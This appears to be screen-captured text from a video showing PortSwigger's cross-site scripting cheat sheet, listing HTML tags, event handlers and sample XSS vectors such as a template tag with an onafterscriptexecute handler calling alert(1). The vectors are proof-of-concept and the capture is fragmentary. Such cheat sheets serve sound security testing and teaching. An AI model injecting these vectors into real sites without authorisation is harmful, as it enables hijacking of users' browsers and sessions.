 What is cross-site scripting (XSS)
All labs | Web Security Academy
Reflected XSS into HTML context
Cross-Site Scripting (XSS) Cheat S
GitHub - s0md3v/AwesomeXSS:
XSS
www.secureyourhacks.com
portswigger.net/web-security/cross-site-scripting/cheat-sheet
K
You can download a PDF version of the XSS cheat sheet.
This is a PortSwigger Research project. Follow us on Twitter to receive updates.
This cheat sheet is regularly updated in 2023. Last updated: Thu, 22 Jun 2023 13:41:13 +0000.
Table of contents
Event handlers
Copy tags to clipboard
Copy events to clipboard
Copy payloads to clipboard
table
tbody
td
template
textarea
tfoot
th
thead
time
title
All events
onafterprint
onafterscriptexecute
onanimationcancel
onanimationend
onanimationiteration
onanimationstart
onauxclick
onbeforecopy
onbeforecut
All browsers
Chrome
Firefox
Safari
Search Type: tag Search term: Search
Event handlers that do not require user interaction
Event: Description: Tag: Code: Copy:
onafterscriptexecute
Compatibility:
Fires after script is executed
template
<template onafterscriptexecute=alert(1)>
<script>1</script>
onanimationcancel
Compatibility:
Fires when a CSS animation cancels
template
<style>@keyframes x{from {left:0;}to {left:
1000px;}}:target {animation:10s ease-in-out 0s 1
x;}</style><template id=x
style="position:absolute;"
SECURE
YOUR HACKS